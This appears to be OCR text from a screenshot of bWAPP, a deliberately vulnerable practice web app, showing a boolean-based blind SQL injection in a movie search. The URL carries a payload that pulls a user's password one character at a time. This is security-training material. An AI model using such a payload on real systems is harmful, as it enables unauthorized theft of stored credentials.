 localhost/bWAPP/sqli_4.php?title=Man+of+Steel%27+and+%28select+substring%28concat%281%2Cpassword%29%2C1%2C1%29+from+users+where+users.email+%3D+%27bwapp-...
TC
M
bWAPP
an extremely buggy web app !
Choose your bug: open in new tab
<<< SQL Injection - Blind - Boolean-Based >>>
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Man of Steel' and (select substring( Search
The movie exists in our database!